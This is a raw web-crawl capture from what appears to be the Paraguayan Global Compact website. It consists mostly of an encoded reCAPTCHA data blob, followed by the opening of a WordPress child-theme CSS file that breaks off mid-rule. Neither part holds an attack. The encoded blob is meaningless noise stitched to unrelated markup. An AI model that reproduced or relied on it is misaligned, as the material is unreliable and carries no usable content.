sKhwrrCusKww6XDkknChsKDEH/CusOsBcK4wpQNOcKhRMOWwpIIw4IrNRnDoAbDpHQkccKvL2DCijDDq2gsWSNcw49ew4Bmwrcxw5vCuU7DlcKdw71Rb8KNPFvDkg8PwqrDhcObR21pRMOUIsOrZEXDn8KQFARVw7I7EMKPNMKVZwh5NMK6w43Cl0EswoUFwq7CnFzCjhvCkTYHZWzClcODwr/[base64]/DscOYwqXCmG5Ww6jCi8Orw4AIPsOdSsOxw67CrRDCtQ/DnxMTZ8KoM3DDpgl3NMKyw7ZCw6tWfsKXcwIiw7LCvxV3RywHw57DlMK7HTDCrsOzwrjDm8Okw6sSHQljwpfDv8K3w7kAecKow7vDqMKeGcKqw7LCp8KwwojCslcAP8KywoJ9w5VQP8KFwoTCmMKUEj/CmcONDzzCpMK1HhbCtcKwwoPCgF3DljTChsOBwqFuw4HCmcKpIl3DpyTCkkXDjMOswrvCiTfDtWEmw4o5PsOQbsOgw4DDlTTDohLDhSTDkTdfO1lcwq8iw5jCkCU0GcOZEsOYw4kQWDsWwoArXVDDvgLDhcO9w4/DicK2wooEwoh6w4hJc8OHwqkxwoPDs8Kcw4Ubw57Ck8KidcOIW8OIBsOWFDYAwrMYwqVyPcObw5sxXljDisK3DsONVAzClMK/wqLDgD3DqsK+w5A4wrwBwrcgw7bCoikQAMK4QWwhG8Kcw7cpFyICw4DCpzfCkGFtw7PDlFTDkW/CuUh+w4E4wqzDjnhVNWbDn23ChcKuw65hw7hOLMK0w4/DuyfDv8OUwopgw5fDlMK5w6nCniHDq8KKw78FFMObbTbCpcOGw499YE1Jw59Ba8OXwprCqlbDssOQwpnCtjHCtMO2V37DqyrClC/CqTJCMsKRe8KXWMKRXsK7woByasKYS09swqJ6P8KMw7zDghdGNXh/M3cEw4jCusKVw5AqMsOPJh9QXSR8OMKdIlB6BiZaFyRIwpAsZcOKw6ciwoXCusOOw6ZSXSIPGsKsw5s/worDqsOuT8OWUMO5w53CrMKYJBIkwojCosKBC8KwNMK8wpHCnMKZw4IwYigmYMOCBhMvFAc1w6XCv8OoU1tmFSFJPsO+wrdow4o/w4F0w7x8w4/[base64]/DjwwNSnHCisKAT8OQw57DhkRyw6YCw5khwoPDjBU+wqnDssOIw5V5wo3DjcKfw64VTMObwoXDuSUpOMK9NsOHJAIWw6R5VDjDncKOYcKXwqE4ZcKWaGrDjlLDtsK/wo/ChsK1woFeCsKXfMKgwqXDn8Kaw4pAw5PCvCrCq8KGwq0uETxVO00CwpXCjcOaTsOAQ8KHAx7CuxHCucKOw4krwps/DsOwCRdKw4/CscKGRVtvcRjCq8KbIHnDnxFqY8OlQ8Kmfx8lwqXDgcOcwqzDuzYaeMO8w6TCqMKpw4oVw7xkw6NxwpTDnsOBWsO/PMOgw7wUwpsoKMKZEkU3w73CnjsOw57CqB8cwq3ClkPCn1Iaw6/[base64]/w67CucOdw44ZYMKscHfDlsKkf8KwYcKGw6rCuzJlwo9ZwpVuR8OHAhLDjcKOw73Cv3/DhsOUwpPCnsOoUBMqw63CgcKbwqnDsEBYw74AYMK3w64LDMOkwoh9wppEQXJweEbClBB8f0Rgw4hMwpDDusKmwqzDoitcw4gSwr40YQ51wrDCj8O/W8OIAsKrTcKmKXUcwrUlwozDhkDCjgXCnVBjIcKZwosqEsOpwospwpPDrVXDtlMiwo3Dh8Osw5/CjMOSP8OMwozDi8KnwotyfMKwdT9rw6vCscOuwr/CuVMULgENJMOzH1jChcKreAHCicOpw5/[base64]/DkhF9fSF/FF/DhCUnCcOOeDTDlsO9wqxFYyxJwoIEwqRIKVbCs8K/DHhJD2gfwozCv8OXECTCtCPDumAqRcOETMKvwrMwwr/[base64]/CrsKqY8KecsKhbH/Cq8KdwrnDrsKjUzzClWnDvWwUw6PDusKmw7TCocKVwoVaeADCusKcwrZCNMONw5LDvgPDucOFwpHDj01paMOcwpZ5LcKJwpfCllhRGF3Dn1Y4w5/[base64]/w6bCnwV1IGXDkWx6wqXCtzDDgMOkQGU+R8O7w7XCpMKyw7wHK8Kfw6vCkGnCjivDv20Pw55tLXY/w51nwogmw54xOsK8aBjDq8OUBxfDgnTDqwLDpsK1WQUSw7fChcOtYDnDnsKhXcKdwqYmUsOYw60ucHFifAADwo/CoMOsc8K4w67DrsO8ecKZw5VJKcKFOE3CpzzDhmvCgMONwqPChQ44w5psP8KnG8KXPsKjGMOnfTvDisOXwpUhJxHDqFlsw5jCphFXw79uXX9Sw5Atw4hGw6/Cu8KZbMKzdBEKw7AeFcKlwprCgcOyaGLCllURw7k7w7fDvMODPCjDjsOlaALDoMK1w6DCscOsw7vClcKlUcOKbHfCj8KMA8KTwqs7WjXDi8O1wpkGfMKywr/DtzMlZ8OmUcKQwrHDscKVPAfCh8KxAMKow4nDjA/CuDPDqMOTHyYSwrjDjsO9TQ82w5tAwoEmFsOEwoJuGMOTwpvDoRvDgwshMcOaw77CoQ9xw7jCrAdOw5Rtw4Bsw68FCkfDn1/CuWbDg8OXScOcPcKfwpjCvsKBwrE6wonDhMKkPcOVw5obw7dSVQ05CTYYwrPCqMKsAwXDv8KpE8KIKcKAQV/[base64]/KEjCusKbFcO9ccOYw7YbcBjCl8KYEMO/TMO4wq7DmMORwoPDtCnDhAMlBcO8eHzDmcK7woxUwo7Cq8KuwpbCuBdfw4UewqHCiE/[base64]/[base64]/DhsO4wplzFFLCnS/CocKoeBEREsOAQsK+wpfCs8O2Qwg4wo8hwpHDmcOFSsOpecKrwqd9Cl7DhT9IbcOgw6dsw4/DicO3dMKUwq7DgyJhYzzDosK+w7nCsmHDgMO/[base64]/DlEPDuUvDjMOrwr3DsBfCocKfw4XCtMK/VXQQE8K9wrfDr8K2ckvDsEzCk8ONdEHCs8KOdMOlwojDr3vDsMO/w6/Coixlw4UFw6LClcOowq7Co1JWZi/DiVjDoMKjBcKLIitBESIPWMOvwqJuwr3CpV8Pw6xUwodtD0l9wqQPGhrCv33Dmx9TwqxVw7jClcKceMKlUiEZwrvCgMOVHgF8wps2w7Z4XzHDv8O9w7ELRMOzwovClhJmG8O9wq7Dg3dbwo58K8O6A1DCjC3DgMOuw5xewqzCicKowq7DosK6Yi/DnsKzwo8WLcOew6nDslQSwrdGGCUkwp5+w7bDkcO0bwwzw6lrw5DDrcKfBMKmw7RNw5cuJcKwwr0swrnDjAJ6CD1ww5kbw7/DosO9woPCj3BRwrcnw6zDnmfDmMOYwoIyRMOiExjCrDI5cnnCvcONMMK2wpJDZjLDlgY6ScOtw4jCjsK9w6vCgsKbwqvCgMOzCCLDocKvb8Okw7XCgRRwUsO7w4DCnMO4w7nCgk/DlMK2KBQNVsOCLMO5YA5aI8O5LCDCpcKdIDIDw7stdGRSwqHCvcKVw6LDrMOEHCh/[base64]/Cp8K5w5rCgW7CnMKZw7rDoAUEJsOtw5DDtQfCpVjCqsKxAWfDmRzDlMO1bHHClHQ8XcKEwqDDmRUtUC3CtcKuw7oreG8ewrzDhhfDoEpeDHtUwpLCsTklHT8cDVfCn056wp/DknzCtW/CgsO6woPCnW4awpFeZMOdw6XDlcKNwqDDo28ww7FZw7HDhMKtHm0dwpnDs8O2wqHDgwPClMOQLhRwwrknTw42w6bDgg0Uwr5Zw5UCScK7bEM2woxUIcKew5tUDsKiw4HCpsODwooYwoPCicOjXcKyw6zDl8O0ZcOCYMKYw7U8wrnDvWJATmzDl0wnNkfDtsOAwo/Ch8OKw4LCgcKew5vCj049w6LDlcK6w5PDiBN1dcOGVD4odxvDjW/[base64]/[base64]/[base64]/Cu3Ruw640wrfDm8KKS2oXw6LCskMbKgEnwp3DpsKpcMOqw6bDi8Oowq/[base64]/Du8Kuw74lVm/CvXPDi8O9cHHDvsKowoIrHcO4w4jDnhI1w5wSwpnCscKWw6AMw6gWJF/ChWsTw7dRw6/CisOYBXrCtkgbPHfClMOjwoEcw5nCty7DocOEwq3CrMK+IWQRwqAcw7E4QcORW8Kvw5XCjcOtwqfCq8Ovw6Ybdk3CmGFUBkVow55kAcK1w7UIwq5hwqPDlMK7b8OhKD3CnHbDqnzCpcOrRQYVw47ChsOgeX/Cp34wwrbCvMKkw4XDpHUSwrs2InPCvcOrwr99wqJ+wqYnwrfCpR/[base64]/CksK0KMKow4A/AMKafzA2SH/CocOnw4YMwoMdwrMNScOuw4jDvwpEw6QGSm0TwpBtwqEKLsKDYMOew6/CoMOvw4oCw7HCrsOywpjDsMO4CBHDkwLCvDYEfmdGCRrCo8OtbcODd8KYN8K/bcOVa8KvdsKow47CgRkjacOCZ00Xw6vCuzjCjMO2w6zDoRTDjS4Kw7QUwrfCvAMkwp3CqcKEwrPCqUfDonrDuxbCmlJew5/Cg0RVF8KIVz/DoMOrBcOUw7HCimlLW8OzZXPCn0nDpBkBw4V3wqbCiQ7DmEzDn23Cg2pddMOuNcKrIsK/Q1rDnMKqw6tTwoDCjsOtw47ClMKtwqbCvMORw6/DncOUw4ULZw57V0DCrsK7PF5cwq8Uw6EqwrrCvx/CucOgOVjCtDbCn3XCslN4ZAnDsgxPWho2wrsVw5QSaifDocOFw7rDksOHEzdQw61dfsKAw7EVwr9waMK7w77CphEgwodvw7XDuzRHw5Jswq3DgxvDvWXCgMOxw4jCnsK9N8OWwrXDvXckwpEYwpxhw5drX8Ocw5ZgN1NUJ17DjUHClcOLw6bCojrDo8KVBAzDuMK/w5LCqsOYw4PCssK7wp4gwpw4wp1lQTB4w7E0w4MOwozCvwXCqnNQCyhzwrzDtBNrw47DjsKhw4/DnSUWNcKfw60hw6jCrsOSYcObOCLClifCnEDDpTs3w7BowpDDlDhqT8OoccKlWsK9w45ROCRrGwXCscOBZWczwq3Cn0DCnjPCjcOLTcODw6IqwqJlwq0/w7jCpTjChi9YTjQSRlXCsRbDnh/DnR9MNcOPw7lxw5rCjGzDkcKWwrzCsMK3bFbCu8KAwrc/w67CrcOywr8XV8KmX8O6wo7DpcO3wolJw69CesOxw6fDncO+BsKxw5kLPMKGwpZaZzDDjiLDicOEM8KoLMOxw6/DnzwNAcO5TcOIw75Cw6QPwrYSw7djc8OeODXDgVdpw69BF0J8FRnCgcKdwp0LR8Oqw4jDnsO4w7NzWD1qFMOjw51Fw59TOgQfSUfCl8KeRVHDpMO8w5I8CCvDiMK6wq3Cok/DkgbDkcKkRkLDhDg8BWXDrcOjwprCo8K/R8ODOQVew6Mlw73CoMONw67Dow9BfjtKKglHw61Fwootw7A1RcKswqZYwroywo7CmcKAQcODXGx5GC3CjcOow40oU8KLwqI1HcKywr1PWsODU8OGLMOsLsOmw7nDiSjDmsOOUmt7PMO9w6xtw7zDrU5wHMKuwoAZZEDCjTl6DSA7GivDqcK6wr/CkUPDl8OGwpwxw5pfwpBsJsKMwpMmw4BAw7/Dg35becO1w6QFw44xwrbCtEctNH7Cs8OEVzAew5XCrsOPwqfCtUzDqsKCGj8EImszwr8uwrbDpxPCt1M/wq5XRHzCnsKwYsOmZcKiw6DDqMKOwqXDggDDnj06w7nDgsKRwqJaZ8KtKUvCqsKlaF7DuhRtw7VVwrQzBgjCoGxHw7vDtMKWw7ktw5gKwrzDshl/[base64]/CtTwGEjcgw7TCploow441w4FOwqDClMOKwqrCki5/w4wwJ8KqD8O/[base64]/Dvj/[base64]/Di8O0eMK0wrQ5woMNX8KgwoBaYU87G8KYGcOJw6bDr8KzdcO8TkrCj0c7K34HcE8qwpfChcOQTMKUJ8KkwoXDsgjCjSnDjF5kwr9kw5jDjkk4FRJPUcO8cTtuw5PCjV/[base64]/BlvDmcOsw5MGw57DhUjDpXbDvyPCmsO3cyMBFk1gG2UBLcKBw7dECyZ5VsKzYsKORsOww7sLAGsqdTc4wqDCgMOaa3I4HTTDrcK9w7klw4vDlSJXw48jchI/[base64]/wpPDrhLCvcKdGRTDrhjCtG8EaMOJw7JQw5bCn8Kew59vw4prwrcrCXtiJktVb0/[base64]/DgnhHwrzDrGPDsMKEYD/CmMKmwqvCh8OAwrQVw5l2BngeSzJrD8K7w743Z0sUwrZYQ8OzwovDmsOiNxjDpcOLwqkbBVDCoxUFwpN8w4dHMMKewoPCqzMSdMO2w4cowo3DgD7ClcOcCMKXGMOyIXTCpUPCnsO/w5rCqTkGXMOXw4TCtcOYE1DDp8OlwpkIwobDgsOvSMOPw7/CssKMwrvCpMO9w6PCtcOJCMO3w7HDpzBCF2fCg8KUw6DDhMOWDR0bPcKieEAewo4uw7vCicOnwqzCsk3Co2clw6FYAMK/JMOsWsKlwo0Hw6nDv2kVw6ZHw7jCh8Kww7kTw5NGwrDDsMKQSistw65CNMKRVMO2J8OCQhzCjjwtW8KlwpnDlMOjwrUpwocHwr44wr1gwqQ4fXLDoDh0YAzCg8Kmw4QNOsOqwqQJw6PClijCvXB+w7DCtcOEwp8hw4wUAsOZwogZAxUURsKPWE/Dg0PDqMK1wppwwppCwo3Cv27CrS1ZWGIcKMOZwr7DhMOSwpoeHUEQwo4THw3DmEcudGcSw4Z5w48+IMKDEsKuE0jCncK4OsOLJ8K+Xi/Cmkpja0U8wq9Ow7E9CWl9P00wwrzCssOQNMOTw4LDkcOdcMOtwpbCsjZFVsKNwr8WwolWaDXDsXjCjMKWwqLCocK3wqzDm1dXw4rDn1dxw4Adc312QsKCWcKuCsOPwqvCpMKDwr/CrsKXLx0zw79lJcOrwrTCn2k9ZMOlQcOkGcOWwr/CksOmw5XDkntvdMKzP8O4SW8MwoHCg8OQNsKARMKyeXUww4XCmAojBCY/wqzCmTjDqsKMw7jDgGzClsOmIHzCjsKcCMKFwoPCnXpHT8KBA8OeSMK/O8ODw5rCrlPCnsKgbWYSwpRrBsOCN1wFVMKrDMKmw6LDq8KIwpLCmMOIEMK2ZT5nw7bCpMKpw75PwqDDnUnDlcOVwqbCqUjCkR/[base64]/CvyLDkMKLdsO3wq7ClCXChlTCoFHCjSxCKMKywqbChm8nwoJew67CqXxBD1AMHQ4jwqHCoDDDmcO5fCjClcO4VTFcwrR/[base64]/[base64]/CgMO5w4HCo8O+fynCmQvDrcKyfcKiU8KVBcKNesKHwrHDrsKEw6kYTxjCsXjCuMOLQ8ORwr7CgMOKRkE/RMK/w6BCTBJbwr9lBAjCp8OlJ8ONwpQXdcKBwrgrw4vDscK0w4rDocOowpPCvcKiS0TCgAEvwq/DjRvCv17Cg8KkJ8ONw51xE8KUw6RdS8Osw4FbfWcsw7ZLwq7CrcKhw43Dm8O7XVYNC8Ouw6bCk33CiMKcasOnwrXDscOTwqPCsDrDksOmwo9LAcO/BngjYcOmIHHDlkJ8dcOMMMKvwp58IsK+wqnCugYzAlQYw5oNwrPDisOLwrfCtcKjbSFyV8KTw5A8w5zCg0V/IcKbwoLCsMKgQmpaS8K/[base64]/w4Zcwq/DlcOfTcKWYcOMU2YrwqLDpcKcwrzCisOAwqU4w63CpcO9dRcDGMK/[base64]/w6ATS8KmwqHDrMOBVk3Dp2fCsMKSJMKTwqAMw4jDrcKhw6/CjcK6UD/CvMO1XmnDksKTwoPCkcKkRTHCpcKhcsKyw6k3wo/Ct8KFYh3CjXp+VcK5woHCkQPCt1ADamTDpcOdRWPDoSDCisO0KjY/[base64]/wr4ZOHk/HsKRA8OMw5DDhsKcd1PCvhQTeRjDqk3CsQTCpMKXSsKve3/[base64]/Dj8KcMcKjLSsxw44wwozClsOoJcKFwqDCpsK5wq/Cv1RcGsKXw4YdXzdIwrzCvzXDhjLCo8KbcUDCtgLCk8K5LmwMIjsFf8Odw59/wrtSOiHDhzZHw6vCgAlOwo7CnGrDqMOjaV9xwqonL30Gw5gzNsKXS8Kxw5lENMKUMhTCuXBQEhHDmMOSBMKyT2ceTR/DkcKPNUPDrH/[base64]/CjArDmMOBMDMIwrcAw5Qvwr0Ew4F1KcKrD8KGVMOYwpQsw5Zkwq/CpWUpwodTw6rDqwPChgVYCVFNwp5xM8KFwqLCscOnwpHDusKKw6Q6wpl0w5N+w5Yxw4/CjVjChMKPKcKoOi1vbsOzwpdiQMODFQVcPsOTbxrCjRkKwroPc8KiMFTCsCnCtsKxIsOvw7jDvnvDujbDvAhENcOtw6bDkkMfaAfCmMOrFMKdw7kyw4Fmw7zCkMKoCnkhIUxYDsKwdsOyJ8OqScOTFh1tFm5mwoVYGMK6QsOUMcOiwq7ChMOaw4Umw7jCmzBiwptrw5/CksOZfsOWTGkEwqrCg0oMfUdhYCw8wphIesOEwpLDkWbDtgrDpl0OcsOnKcOWwrrDosKzYU3Dl8KURCbCn8O7IcKUUwYcZMOywqjDlMOuwqLCrE3CrMOyF8KIwrnCr8KRcMKqI8KEw5MUO2sQw6zCoH/CosKYH2rDkgnCs2giwpnDoTtcfcKNwqzCrjrCqAw1wpwhwr3DkRbColjDjgXCs8KqJ8Kuw4lxUsKjMlLDi8KBw6fDvmlVJcOkwpvCuELCjGxoAcK1VDDDuMKnei7CvRLDtcOjIsOGwrciPXjCv2fCvTAcwpHCjUDDl8Olwow/[base64]/w57Crw9Awq0Ne8OoSB9jYwApAsKewp7DlcKkwp/CnMOFwpQGwrh5YiPDlsKlaEXCtThtwoVFSsOewq/Cu8K7woHCkcKtw7JxwpNaw7bCm8KrOcKGw4XCqXRPYlbCrMO4w4lsw7MwwrEewpHCrGILbkYeMGBCVcKiPsOFVMKswp7CicKLdcO+w6pGwq1fw5wzOifCtxUScyPCgB/Co8KKw6jCgHBKW8Kmw6TClMKVXsOQw6vCohJHw7/ChU0mw4JmJMKLIGzCllFwasOpJsKUJMKww5IwwoNVKsOhw6PCkcOPSUDDtsONw5vCnsKIw4BZwq4CRFISwpbDtWYDasOlVcKJA8O8w6QMfgHClEonPmdCwr/DksKbw5pQZMKtATxAeCA5UMOaUyo1OcO1c8OHFGFBeMK0w5jCksO3wofCg8KAYBjDscKjwoXCmDQWw5Vawp/DkyrDi3jDg8O7w4jCoXgaXm4MwrRXOBrDmXbCgzVFJFRyNcK1bcKGwpbCv2MwEBHCncKZw7fDoTPDtMK1w6nCoTl8w6lpdMOSCitcTsKCdcK4w4/[base64]/[base64]/DlcOmfMOXw6PCsMKLwpNNXHA1wrnClXXDmcKowpLCmsO4PsOAwq/DrWx8w4HCvCQBwprCl38WwqwGwovDg34pwqk+w7jCk8OeIGTCs0vDkgTCgDgww7rDuVjDph3Di0fCiMKww5DCpVMUdMKZworDhQdDwonDhxXCrBrDtMKvb8KWYHbDkMOKw6rDr1PDvi0jw5phwprDtcOxKsKNQcOLV8OvwqxSw58vwoQewrADw6rDq3nDr8K/[base64]/CsRpbeQwrfsKxw7TCmSNswqd2fRfDsDPDscOWwo7CikHDpUbCkcKYwqDDm8KPw4jDqxQkUcODZcK2AGjDlQXDuz3DucOGWRbCngBMw71Iw7DCp8KtKEhQw6AQw7DCg3zDqg/DoBzDhMOZRgrCi2VtImtywrdBwofCucK0ZktBwp0zLVB5V0sQQjDDmsKbw6zDkkjDrxYVEToawq3Dk3DCqDLCv8K6AWnDi8Kqe0TCvcKEbSgeLDJqJlp4NmbDjylxwp9/wq4vMsOUAsKEwqjDoktUL8OhGTrCj8Kpw5DDhMKxw4jDt8OPw7/DjRvDm8KDPsK3wrhqw6bDnGvCkgDCuHIcw4QWVMOFTlzDusKDw55QdcK/EGzChC8pwqTDs8Oia8O3wps0BMO7wqFwfsOFw7YdCsKGH8Ogbj0zwpfDrDvDqcOvLcK1wpfCqMORwq5Qw6nCqEXCkMOow4/CuFjDgcKrwqxyw4nDixJBw7l+ACbDosKWwr/CunMTYMOEHsKoKR55IUDDrcKtw6PCncOvw6xUwpfDucOTTj8VwrHCtmPChMKTwoknH8KMwqLDnMKndiXDh8KfUVnCoSApwozCu34+w5oTwowgw6F/[base64]/CsKaesOBw7UUwp15w7/[base64]/Wi8ie8KwZwjCujh+KMKKwpdFOjEZwq3DjkbDlcKJEMOdw5rDmEvDp8KTw7vCiEJSw7vCom/Ct8Obw6BVEcOPFsKOwrPCu3Z5VMKcw783VcOdw4RNwoc+Bkt3wpPDksOxwrI8TMOXw4DCtS1HX8OPwrUtKcKqw6VUHsO0wpbCjWXClMKUT8OMdmbDtiURw7nCokDCrzosw7lNRw51Kzlew4Frex5uw6jDtQxNYMOlQsKiVQpSKQXDlsK1wr5vwpjDsXhAw7/CqCYqL8KVVcK1bVDCqnbDgsK3GMObw63DosOfXcKhR8K3EzEsw65+wpbClSUee8Kmw7M5wqzCvMOPTQzDl8KXwq5/FiDCuSpUwqvDulDDnsOiLMO+dMOaLMOICibDvUogF8O2XMONwqjCnE13N8Ozw6RpGF3CicObwobDhcO/[base64]/CvxbDjsKDc3I2KgQywpB4wqk1eMOjw4bCkQQSFE/ChMOUwpsew682d8Ovw6NTRC3DgSEJwqsVwrzCpDDDsHQ/w6PDi1fCkWLCgsOGw7l9aS0vwq5rN8K5IsObw5fDkR3DolPCv2zDmMOyw47CgsOIWsKzVsO5w6A0w44rMU4UfcKfJ8Oxwq0/QU9KFF4EdMKLKGljVAbDl8KAwqEIw40MMQrCv8OhPsKJV8Ksw6DDpsOMGSZNwrfCkFJmw45HScOZDcK2wp3ChSDCqMOsLsO5wqcAUlzDjsKZw7U8w4QGw7/[base64]/w7gHGmsqIcOUEcKVJ2vCh1DCnyYUwo/Cm0RgwpbCiFtowobDgRwmCAM7VWLClcOEDxB8bsKhVjEtwq99PioHZl10EX0jw5TDmcK/[base64]/ChwMqXcK3wpZiwpTCuU/CpcOEwpRsQsK/P0VWNHYMwoLDrMONcsKvw4/Chh9zU2LCqzEbwo1Iw5nClG1iCA8pwqPCkyIAV2wkE8OfEMOkw5sVw4jDlhvDojsWw7fDuS50w5PCljFHAMKIwr8BwpLDvcOGwp/CicKqFsKpwpTDr0Fcw5lew4E/GMKdF8ODwrsREMKQw5l9w4lCX8Oqw5wOIR3Dq8KLwo8uw5QSQsKYEcKLw6nCvsKBGgpHYXzDqijCvXXDosK9QsK+w4zCrcOkRz8jWUzDjgw3VD5UEsK2w60awoxjc3cWGcO2wqEzBMOmwpFNHcOBw5IswqrClQ/Cg1kMM8K8w5HDocKcw4HCusK9w6DDq8OHw5bCp8K5wpUXw6pJU8OXdMKPw6Z/w47CillvI0cmEcOZBGErJ8KFbhDDjWQ+Zkkzw57ChsK/w6fDqcKjb8Oof8KbXn5dw5J3wrHCgnczb8KeW3rDhXTCisK/N3XCvcOQLcORWRJEMMOMecOSOWDDiyx6woMFwo0mZcOTw4fChsKuw5jCgMOPw44pwrN8w5XCpXrCjMKUwpTDlEDCtsOgwpxRWMKOLC7CqcO/BcKxccKgwq/CujzChMKHccKyLwIvw6LDkcK4w486IsKqw5/CnTLDpcKPG8Klw6lzw4vChsO3wo7CvHIxw6Qnw7LDucOIMMKWw7DDvMKQbMOQa1NVw4Eaw49zw6/CizLCr8OldAMGwrDDr8KcexhPw4DCkMOtw7Mkwr3Dp8KFwp7Dvy45bUrChFQVw7PDisKhBDjClMO4c8KfJMKiwqrCkhlHwrbCv3x1IH/DrsK3cWhCNggCw5gCw61aBMOVUcKCfnhaJSLCq8KTRi1wwoQpw7ZCKsOjaAAawrPDpQJkw4XCtyUGwq7CqsKLNDRSTDUDKR5fwqTDgsO/[base64]/[base64]/w5gwG1gaw7nCp8OzBmDCkkkiR8Krd8K8FMKwNcOnwrtXwofCoAs4Ek/DnFfDmHjCpmVkE8KEw5pDS8O3EUdaw4rDtsOmHHluKsOCPcKDwpHDtX/CiQI3LlZVwqbCtlLDln3Dml1XBzpPw6vCsH7DrsOHw4kSw5V/[base64]/DmsKYQh7DhBgdDDUDeELCtzLDn8KVGMOsLcK7VnrDtzTCpRHDl3hbwo48XsO1ZsOQwpPCkFFLUnbCuMK2Ewdew4NGwqU+w4YlQCgewosAN0nCkgvCsgd/[base64]/CvytQasKnFMKMazLDhMKkQ8KywpE/[base64]/Con8FJsO1Qw0MwozCqgpgw7LDiU/CvjvDssK6woLCkcOVF8OYS8KCFHTDo3HCucO7w7XDlsK+IhjCo8Ota8KNwoXDtmDDt8K6QsKtC2tqSiIxEMOHwonDr1LCucO0J8OSw7vCoD/Do8OUwpE7wrptw58dOsKTDgLDtsKLw5vCpcOYw6oyw4snLTPCg3pfbsOVw6PCvUzDp8OdM8OacsKXw7Few4vDhCfDvHpaaMKGT8OAFW9RA8KUVcO4wpgHGMO4dEXDrMKkw6PDu8K8a0rCpGkoUMOFCVvDk8OBw6Nfw6lFBRccYcKUAMK7w4/[base64]/RMOWDivDsyI1w4/DlhwEw6nDvD/Do3MxwqdxXkcXwr0kw7smZHTCs3k4ZcKAw4kTwrTCvsOxNMO/bcKXwp7DlcOcV2Vpw7vDhcKhw4d0wo7Ch2zCmsO6w7FkwpFKw7/[base64]/[base64]/GgzCmcKsBzhpL8OcURTDosO5AGPDlsKVwqzDksOXP8O8AcOBSQJgRRDDhsKLIx3ChsKUw6rCp8OyQwrCvhsIC8KgLlnCj8O2w7RxKMKRw6x6IMKBHsKpw4vDucK9wqjCkcO+w55dYcKFwqhiBiohwr/Cl8OYIxlcSAwtwqEDwrxgXcOMf8O8w79yI8K8wocuw79dwqrCo2Qaw5U5w4QJFSUIw6jCjBNXDsOZw6NJw5g3w7RILcO3w5jDlMKJw7QtecKvA3fDhg/Di8OgwoHDjn/Cg1LCjcKvwrfCvjbDtCbClw7DisKYw5vCt8O5VsOQw7EPLsK9RcOhP8K5FcKMwpBLw6Ifw7XCl8K/[base64]/DukLDmx/Dk8OqLRYcGCgIwprDihPDu33DtHDCqsK1woU/wqo4wpNbA2ZBaxXCtVQjwpAMw4AMw6DDmCrDlQvDk8KpDnsOw7vDpsOswr7CmCPCn8OmSMOUw7NIwqFGdmZwYsKQw5zDgMK3wqLCp8K0fMO/SgvCizZ5wqLCqMOCH8KtwrdOwr1fGsOvw5djAV7Cg8O8wqNnSsKXNxTCtsOMWwAib3Q7RX7CpkV1MFrDkcK1Dx5lZMKcUsKgw6TDuXTDsMOVwrQBw5TCo0/CgcK3MzPChcOMdcOKU0XDjzvDgnE9w7tgwo9Qw47Ck0TDiMO7QCXCnMKzLRPDmCvDn2Upw4/ChitiwoYJw4HDgkIkwro5cMKnLsOQwpnClhEHw7rCjsOnSMOlwoNZw6Q5w4XCihgLIXXCnGLCrMKDwqLClUDDiFYzdSATEsKKwoF/wprDg8KZwp/Dp1nCiSImwqwlWMKSwrvCkMKpw6XCoj0ywppFGcK0wrDCv8OJSGIjwrAAN8OwXsKgw64qR2fDnFw1w5TCjsOCW1AWfEXCrMKSF8O/wqXDl8KfF8Kew59uH8OpeTrDm1XDssKzZMOmw5/CpMKowrZ1egsmw4ppIhHDosO7w6VlCQ7DqjnDr8O+w4U1BT0/w48\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.pactoglobal.org.py:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22dvVK6JUVOodTBilEPB++q/dFtBZbV/SIea3b9iJ4BIU\\u003d\x22,1,0,null,1,1769125065706,0,0,[190,50],null,[186,219],\x22RC-v6fpkfd0fhiuAQ\x22,null,null,null,null,null,\x220dAFcWeA5xLXcwdJ12qxskMi8r42kuM9xFVAI6wb46i7XBVgWdR_WXPt7i7PfmBk0-f2WlDPxkUWgW-oXNg-VsD7FGglbgRHIWvg\x22,1769207865948]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pactoglobal.org.py/wp-content/themes/enfold-child/style.css?ver=7.1.2
body_size: 48614
content:
/*
Theme Name: Pacto Global
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating will be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/
.max-575 {
  max-width: 575px;
}

.max-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

#header_main {
  box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.14);
}
#header_main .main_menu ul:first-child > li a {
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-bottom: 9px solid #fff;
}
#header_main .main_menu ul:first-child > li.current-menu-item > a {
  border-color: #699cc6;
}

.logo {
  display: flex;
  align-items: center;
  height: 100%;
}
.logo a {
  max-height: 65px;
}

.template-page .entry-content-wrapper h1, .template-page .entry-content-wrapper h2 {
  text-transform: none;
  letter-spacing: 0;
}

#top #wrap_all h1.av-special-heading-tag {
  font-weight: 700;
}

#top .main_color .avia-color-theme-color {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
}

#top .avia-button.avia-color-dark {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #1e3250;
  border-color: #1e3250;
  border-width: 2px;
  border-radius: 0;
}

#top .main_color .avia-color-theme-color-highlight {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
  background-color: #1e3250;
}

.btn {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  display: inline-block;
  padding: 5px 15px;
  border-radius: 0;
}
.btn.btn-primary {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  background-color: #699cc6;
  color: #FFF;
}
.btn.btn-primary:hover {
  opacity: 0.7;
}
.btn.btn-secondary {
  font-family: "flama", Helvetica, Arial, sans-serif;
